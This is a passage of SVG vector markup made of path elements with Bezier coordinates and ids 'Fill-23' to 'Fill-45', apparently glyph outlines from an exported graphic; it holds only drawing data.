                                <path d="M69.821764,6.33054275 C69.7248546,6.20579953 69.6777094,6.01692775 69.6777094,5.76568437 C69.6777094,5.65060435 69.6934245,5.5135625 69.7239815,5.35455882 C69.7554116,5.19379819 69.79208,5.0646626 69.8339868,4.96627359 L70.3325029,3.79614704 C70.3586947,3.73816779 70.3857595,3.66261908 70.4136973,3.56862243 C70.4433813,3.47462578 70.4582233,3.39556317 70.4582233,3.33319156 C70.4582233,3.2593998 70.4433813,3.19966361 70.4136973,3.15222605 C70.3857595,3.10478848 70.3429796,3.08194818 70.2862308,3.08194818 C69.9736761,3.08194818 69.6436602,3.37799371 69.29531,3.97008477 C69.0866492,4.32498801 68.9006878,4.67813432 68.737426,5.02952367 C68.5741642,5.3782776 68.4580474,5.67168771 68.390822,5.90711858 L68.2345446,6.4245394 L67.7203135,6.4245394 L68.3742339,3.99292508 C68.4536822,3.67931008 68.4920967,3.45617784 68.4920967,3.32616378 C68.4920967,3.25237201 68.48162,3.19878514 68.4606666,3.1636462 C68.4405863,3.13114268 68.4012987,3.11357322 68.3436768,3.11357322 C68.1978762,3.11357322 68.0520755,3.23568102 67.9036556,3.47813967 C67.7552358,3.7214768 67.6207848,4.0184008 67.502049,4.36891168 L67.3448985,4.32235259 C67.6888834,3.33934088 68.0704097,2.84739578 68.4920967,2.84739578 C68.7941748,2.84739578 68.9443407,3.11357322 68.9443407,3.64680656 C68.9443407,3.75134489 68.9198951,3.91210552 68.8701308,4.12996692 C68.8203665,4.34694985 68.7784597,4.50331811 68.7417913,4.59555782 L68.7653638,4.62015507 L68.873623,4.42425551 C69.1032373,3.97974797 69.3354707,3.60551831 69.5720694,3.30156652 C69.8086681,2.99937168 70.0705855,2.84739578 70.3560755,2.84739578 C70.5114798,2.84739578 70.6363271,2.91064587 70.7262521,3.03890298 C70.8170501,3.16716009 70.8633222,3.35427492 70.8633222,3.599369 C70.8633222,3.71620596 70.8476071,3.85500475 70.816177,4.02015775 C70.7847469,4.18443227 70.7480785,4.31268939 70.7070448,4.4014152 L70.2076556,5.5697848 C70.1823369,5.62776404 70.153526,5.70243428 70.1255882,5.79730941 C70.0976503,5.89218453 70.0828083,5.96949019 70.0828083,6.0318618 C70.0828083,6.10565357 70.0985234,6.16626823 70.1308265,6.21370579 C70.1613836,6.26026488 70.2059095,6.28310519 70.2626583,6.28310519 C70.439016,6.28310519 70.6083892,6.14869876 70.769905,5.87637201 C70.9314207,5.60316679 71.0676177,5.31151363 71.1837344,4.99702015 L71.3391388,5.04445772 C71.1985764,5.46788189 71.0283301,5.82102819 70.8283998,6.10038273 C70.6275965,6.37973726 70.4110781,6.520293 70.1762255,6.520293 C70.0356632,6.520293 69.9178004,6.45704292 69.821764,6.33054275" id="Fill-23"></path>
                                <path d="M72.2195304,6.13130499 C72.0274577,5.87127687 71.9305482,5.55590492 71.9305482,5.18518915 C71.9305482,4.87157415 71.9890431,4.56235152 72.1025407,4.25488584 C72.2177843,3.9491771 72.3897767,3.6750934 72.6176449,3.4343917 C72.7992409,3.24112755 72.9834562,3.09530097 73.1676714,2.99603348 C73.3518866,2.89588751 73.5588014,2.84757148 73.7875426,2.84757148 C73.9848537,2.84757148 74.1594653,2.91082156 74.3105043,3.03468631 C74.4606703,3.160308 74.5366263,3.35884299 74.5366263,3.63116974 C74.5366263,3.78841647 74.4929734,3.91930901 74.4082868,4.02384734 C74.321854,4.12838567 74.216214,4.1802156 74.0913667,4.1802156 C73.9918381,4.1802156 73.9167551,4.15034751 73.8652447,4.08973284 C73.8137343,4.02911818 73.7875426,3.96147573 73.7875426,3.88241312 C73.7875426,3.73219417 73.8704831,3.59515233 74.0363641,3.47480147 C74.094859,3.42824238 74.1227968,3.35884299 74.1227968,3.27011717 C74.1227968,3.22267961 74.094859,3.17260663 74.0363641,3.11814128 C73.9787423,3.06279746 73.8861981,3.03468631 73.7561125,3.03468631 C73.3501405,3.03468631 72.9974251,3.49149247 72.695347,4.40159089 C72.6377252,4.5728932 72.5905801,4.78987613 72.5521655,5.04726883 C72.5120049,5.30729695 72.4927976,5.50934583 72.4927976,5.65692936 C72.4927976,5.88621091 72.5434349,6.05663475 72.6447097,6.16644392 C72.7459844,6.27537462 72.8699586,6.33071845 73.0148862,6.33071845 C73.3379177,6.33071845 73.5998351,6.19982591 73.8023845,5.93979779 C74.0066801,5.67713425 74.1489886,5.43379712 74.2319291,5.20802946 L74.396064,5.26425176 C74.2712167,5.61915501 74.08089,5.91783596 73.8259571,6.15853766 C73.5718972,6.39923937 73.2881534,6.5204687 72.9755986,6.5204687 C72.6639169,6.5204687 72.4116032,6.38869769 72.2195304,6.13130499" id="Fill-25"></path>
                                <path d="M76.8681276,4.34475367 C77.0340086,4.27184037 77.1693326,4.15763883 77.2732265,4.0003921 C77.3779935,3.84314536 77.4295039,3.66305832 77.4295039,3.45925249 C77.4295039,3.3072766 77.3980738,3.1983459 77.3352136,3.13421734 C77.2732265,3.06833184 77.1955244,3.03494985 77.1021072,3.03494985 C76.889081,3.03494985 76.6908969,3.13421734 76.5093008,3.32835996 C76.3268317,3.525138 76.1941269,3.73860703 76.1120594,3.96964553 C76.0858677,4.0531005 76.0570568,4.15148952 76.0256267,4.26744801 C75.9941966,4.38252802 75.970624,4.47388925 75.955782,4.54241018 C76.3346892,4.51605598 76.6393864,4.449292 76.8681276,4.34475367 M75.5262375,6.13156853 C75.3341648,5.87154041 75.2381284,5.55616846 75.2381284,5.1854527 C75.2381284,4.8718377 75.2948772,4.56173659 75.4101208,4.25514938 C75.5244914,3.94944064 75.6956108,3.67535695 75.924352,3.43465524 C76.2988938,3.04373458 76.6891507,2.84695655 77.0942496,2.84695655 C77.3029105,2.84695655 77.4722837,2.89702953 77.6049886,2.99893244 C77.7368203,3.10171383 77.8040458,3.27038072 77.8040458,3.50669006 C77.8040458,3.91430171 77.5412553,4.24109381 77.0165475,4.48706635 C76.8393167,4.57052133 76.662959,4.62937904 76.4848552,4.66276103 C76.3084975,4.69789997 76.1164247,4.72249722 75.9086369,4.73743127 C75.8824452,4.84811892 75.8579995,4.9904316 75.8353,5.16524781 C75.8117275,5.34182096 75.8003777,5.50433853 75.8003777,5.6571929 C75.8003777,5.88559598 75.850142,6.05689829 75.9514167,6.16670747 C76.0526915,6.27563817 76.1766657,6.33098199 76.3215933,6.33098199 C76.6446248,6.33098199 76.9065422,6.20008945 77.1090916,5.94006133 C77.3133872,5.67739779 77.4556956,5.43318219 77.5395092,5.20741453 L77.702771,5.2645153 C77.5779238,5.61941855 77.3884702,5.9180995 77.1335372,6.15880121 C76.8786043,6.39950291 76.5948605,6.52073224 76.2823057,6.52073224 C75.970624,6.52073224 75.7183103,6.38896123 75.5262375,6.13156853" id="Fill-27"></path>
                                <path d="M80.6980584,6.17435018 L81.4235695,6.17435018 C81.5012717,6.17435018 81.5623858,6.15853766 81.6060387,6.12691262 C81.6505646,6.09616605 81.6837408,6.04433612 81.7038211,5.96966589 L82.7724441,2.00687245 C82.7043456,2.05431001 82.6135476,2.09999063 82.50005,2.1439143 C82.3848064,2.18871644 82.2913892,2.22121995 82.2189254,2.24230331 C82.1455885,2.26338668 82.0966972,2.2791992 82.0713786,2.28974088 L81.8050959,2.37583127 L81.7509663,2.21858453 C82.1246351,2.10965383 82.4616355,1.96909809 82.7610944,1.79955273 C83.0588071,1.62825042 83.3050095,1.38227787 83.4970822,1.05812119 L83.7397923,1.05812119 L82.4144903,5.96966589 C82.4031406,6.01183261 82.3987753,6.04082223 82.3987753,6.05663475 C82.3987753,6.09880147 82.4127442,6.12779109 82.4406821,6.14711751 C82.469493,6.1638085 82.5122728,6.17435018 82.5690216,6.17435018 L83.3329473,6.17435018 L83.2709602,6.42559357 L80.6351982,6.42559357 L80.6980584,6.17435018 Z" id="Fill-29"></path>
                                <path d="M88.1153843,3.1371163 C88.2445969,2.84985551 88.3100762,2.47035501 88.3100762,1.9986148 C88.3100762,1.75967004 88.2515814,1.562892 88.1345916,1.4109161 C88.0176018,1.25894021 87.8630706,1.18251302 87.6709978,1.18251302 C87.4832903,1.18251302 87.3104249,1.24400616 87.1515283,1.36787091 C86.9926318,1.49085718 86.8590539,1.65161781 86.7499216,1.84927432 C86.6399163,2.05395862 86.5569758,2.2823617 86.4967348,2.53272662 C86.4364938,2.78397 86.4068099,3.03521339 86.4068099,3.28557831 C86.4068099,3.52715849 86.4600664,3.72569347 86.5657064,3.88206173 C86.6730925,4.04018694 86.8276238,4.11837107 87.0301732,4.11837107 C87.4623369,4.11837107 87.8237829,3.79157898 88.1153843,3.1371163 M85.9737731,6.48849227 C85.8567833,6.44632554 85.7590008,6.39098172 85.6821717,6.32333927 C85.5101793,6.17663421 85.4237466,5.97809923 85.4237466,5.72685584 C85.4237466,5.51162986 85.4787492,5.33681366 85.5878815,5.20152876 C85.6970137,5.06448691 85.8270994,4.99772293 85.9772653,4.99772293 C86.0872706,4.99772293 86.1763225,5.02759103 86.2470402,5.08820569 C86.3177579,5.14706341 86.3518072,5.22963991 86.3518072,5.33417824 C86.3518072,5.47561245 86.3142657,5.57927231 86.2391827,5.64427934 C86.1640997,5.71016485 86.0820323,5.74969615 85.9938534,5.76638714 C85.8628947,5.79713371 85.7982884,5.86301922 85.7982884,5.96228671 C85.7982884,6.00357496 85.806146,6.04222779 85.821861,6.07560978 C85.8375761,6.10987024 85.8742445,6.15028001 85.9309933,6.19771758 C86.0252835,6.2662385 86.1649728,6.29874202 86.3518072,6.29874202 C86.6015018,6.29874202 86.8494502,6.1871759 87.0973987,5.96228671 C87.3436011,5.73651905 87.5505158,5.44750131 87.7163968,5.09084111 C87.9198193,4.66741694 88.0525241,4.23081567 88.1153843,3.78015882 L88.0603817,3.74150599 C87.9250577,3.95146113 87.7556844,4.11222176 87.553135,4.22730177 C87.3505855,4.34413873 87.1427977,4.40036103 86.9297716,4.40036103 C86.5499914,4.40036103 86.2557708,4.2791317 86.0444908,4.0349161 C85.8332108,3.79157898 85.7284438,3.48147787 85.7284438,3.10461279 C85.7284438,2.83404299 85.7869387,2.55732387 85.9048015,2.27796933 C86.0209182,1.9986148 86.1728303,1.75352072 86.3596647,1.54444406 C86.5063385,1.38719732 86.6914268,1.24576311 86.9175488,1.11926294 C87.1436708,0.994519719 87.4151918,0.932148108 87.7321119,0.932148108 C88.1014154,0.932148108 88.4052396,1.08061011 88.6418383,1.37929106 C88.878437,1.67709354 88.9962998,2.12511496 88.9962998,2.72071992 C88.9962998,3.097585 88.9282013,3.52276612 88.7928773,3.99626327 C88.6575533,4.46976043 88.4680997,4.90284781 88.2245166,5.29552541 C87.9582339,5.72422042 87.658775,6.04047084 87.3235207,6.24427667 C86.9882665,6.44896096 86.6591236,6.55174235 86.3360922,6.55174235 C86.2112449,6.55174235 86.0907629,6.52978052 85.9737731,6.48849227" id="Fill-31"></path>
                                <path d="M90.5171668,6.4180387 C90.4289879,6.32404205 90.384462,6.18524325 90.384462,6.00076384 C90.384462,5.72931557 90.5154207,5.41042973 90.7790842,5.0449848 C91.0410016,4.67778293 91.3675253,4.27456364 91.7577822,3.83444848 L93.2236465,2.20400187 L93.1913434,2.17149836 C93.1450713,2.20400187 93.0909417,2.22684218 93.0324468,2.2426547 C92.9730789,2.25758875 92.9215685,2.26637349 92.8805347,2.26637349 C92.719019,2.26637349 92.5810759,2.23562692 92.4675783,2.1767692 C92.3514616,2.11615454 92.2248682,2.02567178 92.0843059,1.90532092 C91.9751736,1.81132427 91.8808834,1.74016793 91.799689,1.69273036 C91.7193676,1.6452928 91.6303157,1.62333097 91.5307871,1.62333097 C91.3701444,1.62333097 91.2330743,1.68306716 91.1213229,1.80341801 C91.0095715,1.92289039 90.8855973,2.11703301 90.7511463,2.38408892 L90.5870114,2.7047317 L90.4394646,2.7047317 L90.9694108,0.916159893 L91.1178307,0.916159893 C91.0968773,0.984680817 91.0864006,1.05935105 91.0864006,1.14456297 C91.0864006,1.21132695 91.0968773,1.26667077 91.1178307,1.3088375 C91.1387841,1.35012574 91.1719603,1.37208758 91.2191054,1.37208758 C91.3544294,1.25085825 91.4818959,1.15861855 91.604997,1.09273304 C91.7263521,1.02772601 91.8669144,0.995222497 92.0223188,0.995222497 C92.1576427,0.995222497 92.2798709,1.03651075 92.38813,1.11996572 C92.4981354,1.20429916 92.6046484,1.31586528 92.7085423,1.45817797 C92.8080709,1.59346287 92.899742,1.69800121 92.9853017,1.7674006 C93.0708614,1.83855695 93.1651516,1.87369588 93.2707917,1.87369588 C93.3790509,1.87369588 93.4584991,1.85261252 93.5082634,1.81132427 C93.5580277,1.76915755 93.5824734,1.72259846 93.5824734,1.66989006 C93.5824734,1.60136913 93.5510433,1.55129615 93.4881831,1.52142805 C93.4515147,1.49331691 93.4253229,1.46608423 93.4069887,1.43797308 C93.3886545,1.40986194 93.3790509,1.36945216 93.3790509,1.31586528 C93.3790509,1.23680268 93.4008773,1.17794496 93.4462763,1.13929213 C93.4899292,1.1006393 93.5379474,1.08131289 93.5894578,1.08131289 C93.7824036,1.08131289 93.87844,1.20693458 93.87844,1.45817797 C93.87844,1.59346287 93.8286757,1.73665403 93.7300202,1.88423756 C93.6322377,2.03357804 93.4733411,2.23738386 93.2542036,2.49301962 C92.6980656,3.14836076 92.3174124,3.61043776 92.1122437,3.88188604 C91.906202,4.15421279 91.7420671,4.44235206 91.6163468,4.74630385 C91.5229296,4.97646388 91.4609425,5.18114818 91.4295124,5.36123522 C91.3980823,5.54307921 91.3823673,5.73458641 91.3823673,5.93927071 C91.3823673,6.13253485 91.3369682,6.2827538 91.2452972,6.39344145 C91.1553722,6.50412909 91.0340171,6.55859444 90.8829781,6.55859444 C90.7275738,6.55859444 90.6053457,6.51115688 90.5171668,6.4180387" id="Fill-33"></path>
                                <path d="M95.0406548,6.4180387 C94.9524759,6.32404205 94.90795,6.18524325 94.90795,6.00076384 C94.90795,5.72931557 95.0397817,5.41042973 95.3025722,5.0449848 C95.5644896,4.67778293 95.8910133,4.27456364 96.2812702,3.83444848 L97.7471345,2.20400187 L97.7148314,2.17149836 C97.6685593,2.20400187 97.6144297,2.22684218 97.5559348,2.2426547 C97.4965669,2.25758875 97.4450565,2.26637349 97.4040227,2.26637349 C97.242507,2.26637349 97.1045638,2.23562692 96.9910663,2.1767692 C96.8749496,2.11615454 96.7483562,2.02567178 96.6077939,1.90532092 C96.4986616,1.81132427 96.4043714,1.74016793 96.323177,1.69273036 C96.2428556,1.6452928 96.1538037,1.62333097 96.0542751,1.62333097 C95.8936324,1.62333097 95.7565623,1.68306716 95.6448109,1.80341801 C95.5330595,1.92289039 95.4090853,2.11703301 95.2746343,2.38408892 L95.1104994,2.7047317 L94.9629526,2.7047317 L95.4928988,0.916159893 L95.6413187,0.916159893 C95.6203653,0.984680817 95.6098886,1.05935105 95.6098886,1.14456297 C95.6098886,1.21132695 95.6203653,1.26667077 95.6413187,1.3088375 C95.6622721,1.35012574 95.6954483,1.37208758 95.7425934,1.37208758 C95.8779174,1.25085825 96.0062569,1.15861855 96.128485,1.09273304 C96.2507131,1.02772601 96.3904024,0.995222497 96.5458067,0.995222497 C96.6811307,0.995222497 96.8033588,1.03651075 96.911618,1.11996572 C97.0216233,1.20429916 97.1281364,1.31586528 97.2320303,1.45817797 C97.3315589,1.59346287 97.42323,1.69800121 97.5087897,1.7674006 C97.5943494,1.83855695 97.6886396,1.87369588 97.7942797,1.87369588 C97.9025388,1.87369588 97.9819871,1.85261252 98.0317514,1.81132427 C98.0815157,1.76915755 98.1059613,1.72259846 98.1059613,1.66989006 C98.1059613,1.60136913 98.0745313,1.55129615 98.0116711,1.52142805 C97.9750027,1.49331691 97.9488109,1.46608423 97.9304767,1.43797308 C97.9121425,1.40986194 97.9025388,1.36945216 97.9025388,1.31586528 C97.9025388,1.23680268 97.9243653,1.17794496 97.9697643,1.13929213 C98.0134172,1.1006393 98.0614354,1.08131289 98.1129458,1.08131289 C98.3058916,1.08131289 98.401928,1.20693458 98.401928,1.45817797 C98.401928,1.59346287 98.3521637,1.73665403 98.2535081,1.88423756 C98.1557257,2.03357804 97.9968291,2.23738386 97.7776915,2.49301962 C97.2215536,3.14836076 96.8409003,3.61043776 96.6357317,3.88188604 C96.42969,4.15421279 96.2655551,4.44235206 96.1398348,4.74630385 C96.0464176,4.97646388 95.9844305,5.18114818 95.9530004,5.36123522 C95.9215703,5.54307921 95.9058552,5.73458641 95.9058552,5.93927071 C95.9058552,6.13253485 95.8613293,6.2827538 95.7687851,6.39344145 C95.6788602,6.50412909 95.5575051,6.55859444 95.4064661,6.55859444 C95.2510618,6.55859444 95.1288336,6.51115688 95.0406548,6.4180387" id="Fill-35"></path>
                                <path d="M0.0701065555,87.1267267 L0.950148996,87.1267267 C1.10206108,87.1267267 1.19809746,87.0467857 1.24000424,86.887782 L2.65610428,81.6283618 C2.66832709,81.5703826 2.6744385,81.5343652 2.6744385,81.5238235 C2.6744385,81.4350977 2.61507056,81.3894171 2.49720773,81.3894171 L2.20735248,81.3894171 C2.00829526,81.3894171 1.81884168,81.4394901 1.64073786,81.5405145 C1.46088791,81.6415389 1.31246806,81.7469557 1.19547829,81.8594003 C1.02523198,82.0236749 0.875939068,82.2266022 0.743234255,82.4664254 C0.611402501,82.7053702 0.505762486,82.9285024 0.42631421,83.1384576 C0.347738992,83.3484127 0.307578325,83.4608573 0.307578325,83.4793053 L0.0866946571,83.4793053 L0.792125502,81.1074271 L5.61315165,81.1074271 L5.05788678,83.4793053 L4.83787617,83.4793053 C4.84398757,83.4555865 4.85446427,83.4028781 4.86930625,83.3194231 C4.88327518,83.2377251 4.89986328,83.1252805 4.91732444,82.9838463 C4.93391254,82.8415336 4.94351618,82.6992209 4.94351618,82.5577867 C4.94351618,82.1220639 4.85446427,81.8172336 4.67548738,81.6468098 C4.49563744,81.4763859 4.29308799,81.3894171 4.06347374,81.3894171 L3.77361849,81.3894171 C3.59726078,81.3894171 3.49249382,81.4693582 3.45669845,81.6283618 L2.04059841,86.887782 C2.03536006,86.9115008 2.03099477,86.9440043 2.03099477,86.9852925 C2.03099477,87.0327301 2.0449637,87.0669906 2.07028238,87.0898309 C2.09734718,87.1135496 2.14100008,87.1267267 2.19949496,87.1267267 L3.07866434,87.1267267 L3.00794665,87.4087167 L0.000261917393,87.4087167 L0.0701065555,87.1267267 Z" id="Fill-37"></path>
                                <path d="M7.63070133,87.3025971 C7.52244214,87.1611629 7.46831254,86.9485723 7.46831254,86.6665824 C7.46831254,86.5365683 7.48490064,86.3828355 7.52069602,86.200113 C7.55561834,86.0217829 7.59665207,85.8750779 7.64467025,85.7626333 L8.20691959,84.4449232 C8.23660356,84.3799162 8.26716059,84.2947043 8.29946374,84.1875305 C8.33263994,84.0803567 8.34835498,83.9916309 8.34835498,83.9213531 C8.34835498,83.839655 8.33263994,83.7711341 8.29946374,83.7175472 C8.26716059,83.6657173 8.2191424,83.6384846 8.15453611,83.6384846 C7.80269375,83.6384846 7.42989799,83.9723045 7.0370219,84.6390658 C6.80216931,85.0414066 6.59263539,85.4375981 6.4075471,85.8329111 C6.22333187,86.2299811 6.09237317,86.5594086 6.01729019,86.8264645 L5.84093247,87.4097709 L5.25947586,87.4097709 L6.86153725,81.514336 C6.87376006,81.4677769 6.87812535,81.4370303 6.87812535,81.4256102 C6.87812535,81.3553323 6.82486881,81.3193149 6.72010186,81.3193149 L5.94744555,81.3193149 L6.00768655,81.1067243 L7.56434892,81.1067243 L6.40405487,85.3471154 L6.43897719,85.3725911 L6.56120531,85.1520943 C6.82050352,84.6513644 7.08242092,84.2288187 7.34957666,83.8862141 C7.6167324,83.544488 7.91007988,83.3714287 8.23398439,83.3714287 C8.4103421,83.3714287 8.54915832,83.4452205 8.6513061,83.5892901 C8.7552,83.7342382 8.80583736,83.9450718 8.80583736,84.2226694 C8.80583736,84.3526835 8.78750315,84.5099302 8.75258083,84.6970451 C8.71765851,84.8815245 8.67662478,85.0247156 8.62947965,85.1266185 L8.06723031,86.4452071 C8.03667329,86.5093357 8.00611626,86.5963045 7.97381311,86.7017213 C7.94238302,86.8080166 7.92579492,86.8967424 7.92579492,86.9678988 C7.92579492,87.0495968 7.94325608,87.1181177 7.9781784,87.1699476 C8.01397378,87.222656 8.06373808,87.2498887 8.12747131,87.2498887 C8.32827465,87.2498887 8.51772823,87.0961559 8.70019735,86.7895687 C8.88179341,86.4838599 9.03719773,86.151797 9.16641031,85.7977722 L9.34189496,85.8504806 C9.18387147,86.3292486 8.99179871,86.7263186 8.76654975,87.0416905 C8.54042774,87.3588194 8.29509845,87.5169446 8.03143494,87.5169446 C7.87253839,87.5169446 7.73983357,87.4457883 7.63070133,87.3025971" id="Fill-39"></path>
                                <path d="M11.7621863,85.064774 C11.9490207,84.981319 12.1026789,84.8504265 12.2196687,84.6756103 C12.3366584,84.4972802 12.3951533,84.2943529 12.3951533,84.0650713 C12.3951533,83.8920121 12.3593579,83.7707827 12.2895133,83.6961125 C12.2196687,83.6223207 12.1314898,83.5854248 12.0258498,83.5854248 C11.7857588,83.5854248 11.562256,83.6961125 11.3579604,83.9174878 C11.1519188,84.1388631 11.0026258,84.3795648 10.9083356,84.6387144 C10.8795247,84.7327111 10.8480946,84.8451557 10.8122992,84.9751697 C10.7765038,85.1051838 10.749439,85.2079652 10.7328509,85.2861493 C11.1606493,85.2554027 11.5037611,85.1824895 11.7621863,85.064774 M10.2491768,87.078235 C10.0309123,86.7857034 9.92265313,86.4290432 9.92265313,86.0108899 C9.92265313,85.6577436 9.98813247,85.3072327 10.116472,84.9611142 C10.2456846,84.6167526 10.4395034,84.3084084 10.6979286,84.0369602 C11.1196156,83.595088 11.5596368,83.3728343 12.0162462,83.3728343 C12.2519718,83.3728343 12.4431715,83.4299351 12.5933375,83.5458935 C12.7426304,83.6600951 12.8177134,83.8507238 12.8177134,84.1169012 C12.8177134,84.5772213 12.5208737,84.9444232 11.9298134,85.2220208 C11.7290101,85.3177744 11.5308259,85.3836599 11.3308956,85.4223127 C11.1318384,85.4609655 10.914447,85.4881982 10.6795944,85.5066461 C10.6507835,85.6305109 10.6228456,85.7912715 10.5957808,85.9880495 C10.5695891,86.1865845 10.5564932,86.3710639 10.5564932,86.5414878 C10.5564932,86.8023944 10.614115,86.9930231 10.7284856,87.1177663 C10.8428562,87.2407526 10.9816725,87.3022457 11.1458074,87.3022457 C11.5107456,87.3022457 11.8058392,87.1564191 12.0354534,86.8603736 C12.2633216,86.5652066 12.4248373,86.2911229 12.5182545,86.0381225 L12.7033428,86.0987372 C12.5627804,86.501078 12.3488812,86.8375333 12.0616452,87.1081031 C11.7744091,87.3804299 11.4548699,87.5165932 11.1021545,87.5165932 C10.749439,87.5165932 10.4656952,87.3698882 10.2491768,87.078235" id="Fill-41"></path>
                                <path d="M18.2765084,87.3024214 C18.1673761,87.1609872 18.1132465,86.9492751 18.1132465,86.6664067 C18.1132465,86.5363926 18.1298346,86.3826598 18.1665031,86.2008158 C18.2014254,86.0216072 18.2415861,85.8749022 18.2896042,85.7624576 L18.8527266,84.4447475 C18.8815376,84.3797405 18.9120946,84.2945286 18.9443977,84.1873548 C18.9775739,84.0810595 18.993289,83.9914552 18.993289,83.9211774 C18.993289,83.8394793 18.9775739,83.7709584 18.9443977,83.7173715 C18.9120946,83.6655416 18.8640764,83.6383089 18.7994701,83.6383089 C18.5995398,83.6383089 18.4074671,83.7929203 18.2232518,84.098629 C18.0381635,84.4052162 17.8818862,84.7364007 17.7526736,85.089547 L17.5763159,85.037717 C17.7343394,84.5642199 17.9281582,84.1697853 18.1568994,83.8508995 C18.3865137,83.5311352 18.632716,83.371253 18.8963795,83.371253 C19.0491647,83.371253 19.1792503,83.4468017 19.2875095,83.5943853 C19.3966418,83.7419688 19.4507714,83.9519239 19.4507714,84.2224937 C19.4507714,84.3525078 19.4324371,84.5097545 19.3975148,84.6968694 C19.3617194,84.8813488 19.3224318,85.0245399 19.2744136,85.1264429 L18.7112912,86.4450314 C18.6824803,86.50916 18.6510502,86.5961288 18.6187471,86.7015456 C18.586444,86.8087194 18.5707289,86.8965667 18.5707289,86.9677231 C18.5707289,87.0494211 18.5881901,87.117942 18.6239854,87.1706504 C18.6597808,87.2224803 18.7086721,87.249713 18.7732784,87.249713 C18.9723356,87.249713 19.1635353,87.0959802 19.3451313,86.789393 C19.5276005,86.4836842 19.6821317,86.1516213 19.8113443,85.7975965 L19.986829,85.8503049 C19.8279324,86.3299514 19.6376058,86.7270214 19.4106107,87.0415148 C19.1853617,87.3586437 18.9400324,87.5167689 18.6763689,87.5167689 C18.5174724,87.5167689 18.3838945,87.4456126 18.2765084,87.3024214 L18.2765084,87.3024214 Z M16.5731723,83.7270348 L15.6765417,83.7270348 L15.7280521,83.4784268 L16.64389,83.4784268 L16.750403,83.0989263 C16.8080249,82.9100545 16.8665197,82.7528078 16.9258877,82.6245507 C16.9843826,82.4980505 17.0699423,82.3408037 17.1799476,82.150175 C17.3807509,81.8154767 17.653145,81.5457853 17.9988759,81.341101 C18.3446069,81.1372952 18.6964493,81.0362708 19.054403,81.0362708 C19.2665561,81.0362708 19.4464061,81.1039132 19.5948259,81.2356842 C19.7449919,81.3683337 19.8200749,81.5238235 19.8200749,81.6995182 C19.8200749,81.853251 19.7755489,81.9788727 19.6882431,82.0763833 C19.6000643,82.1738938 19.490932,82.2213314 19.3617194,82.2213314 C19.280525,82.2213314 19.2132996,82.1967341 19.1609161,82.1422688 C19.1076596,82.0895604 19.0814678,82.018404 19.0814678,81.9296782 C19.0814678,81.7935148 19.128613,81.6995182 19.2211571,81.6468098 C19.3154474,81.5941014 19.3617194,81.5290943 19.3617194,81.4517887 C19.3617194,81.3938094 19.3294163,81.3446149 19.2665561,81.3059621 C19.2010768,81.2673093 19.1190093,81.2479829 19.0194807,81.2479829 C18.6964493,81.2479829 18.3891329,81.37624 18.0957854,81.6345111 C17.8024379,81.8892684 17.5649661,82.3328975 17.3833701,82.9662768 L17.2428077,83.4784268 L18.0957854,83.4784268 L18.0434019,83.7270348 L17.17209,83.7270348 L15.5874898,89.5521918 L14.9903182,89.5521918 L16.5731723,83.7270348 Z" id="Fill-43"></path>
                                <path d="M23.2208103,87.3025971 C23.1116781,87.1611629 23.0575485,86.9485723 23.0575485,86.6665824 C23.0575485,86.5365683 23.0750096,86.3828355 23.1099319,86.200113 C23.1457273,86.0217829 23.185888,85.8750779 23.2339062,85.7626333 L23.7970286,84.4449232 C23.8258395,84.3799162 23.8563965,84.2947043 23.8886997,84.1875305 C23.9218759,84.0803567 23.9375909,83.9916309 23.9375909,83.9213531 C23.9375909,83.839655 23.9218759,83.7711341 23.8886997,83.7175472 C23.8563965,83.6657173 23.8092514,83.6384846 23.743772,83.6384846 C23.3919297,83.6384846 23.0191339,83.9723045 22.6262578,84.6390658 C22.3922783,85.0414066 22.1818713,85.4375981 21.9976561,85.8329111 C21.8125678,86.2299811 21.6816091,86.5594086 21.6065261,86.8264645 L21.4301684,87.4097709 L20.8504579,87.4097709 L21.5881919,84.6662985 C21.6763707,84.3105168 21.7208967,84.0610303 21.7208967,83.9116899 C21.7208967,83.8299918 21.7086739,83.7711341 21.6851013,83.7307243 C21.6624018,83.6920715 21.6178759,83.674502 21.5532696,83.674502 C21.3891347,83.674502 21.2232537,83.8106654 21.0564996,84.0865061 C20.8897455,84.3597113 20.7387065,84.6952881 20.6033825,85.0897227 L20.4270248,85.0370143 C20.8146625,83.9283809 21.2450801,83.3714287 21.7208967,83.3714287 C22.0613893,83.3714287 22.2307626,83.674502 22.2307626,84.2771348 C22.2307626,84.3939717 22.2028247,84.5749373 22.1478221,84.8200313 C22.0919463,85.0642469 22.0430551,85.2399416 22.0028944,85.3471154 L22.0282131,85.3725911 L22.1513143,85.1520943 C22.4097394,84.6513644 22.6725299,84.2288187 22.9396856,83.8862141 C23.2059683,83.544488 23.5001889,83.3714287 23.8232203,83.3714287 C23.999578,83.3714287 24.1383942,83.4452205 24.2414151,83.5892901 C24.3435629,83.7342382 24.3950733,83.9450718 24.3950733,84.2226694 C24.3950733,84.3526835 24.3767391,84.5099302 24.3418167,84.6970451 C24.3068944,84.8815245 24.2667338,85.0247156 24.2178425,85.1266185 L23.6564662,86.4452071 C23.6276553,86.5093357 23.5953522,86.5963045 23.5639221,86.7017213 C23.5316189,86.8080166 23.5150308,86.8967424 23.5150308,86.9678988 C23.5150308,87.0495968 23.532492,87.1181177 23.5682874,87.1699476 C23.6040828,87.222656 23.652974,87.2498887 23.7175803,87.2498887 C23.9175106,87.2498887 24.1078372,87.0961559 24.2903063,86.7895687 C24.4710293,86.4838599 24.6264336,86.151797 24.7547732,85.7977722 L24.9311309,85.8504806 C24.7731074,86.3292486 24.5819077,86.7263186 24.3549126,87.0416905 C24.1296637,87.3588194 23.8843344,87.5169446 23.6206709,87.5169446 C23.4626474,87.5169446 23.3290695,87.4457883 23.2208103,87.3025971" id="Fill-45"></path>
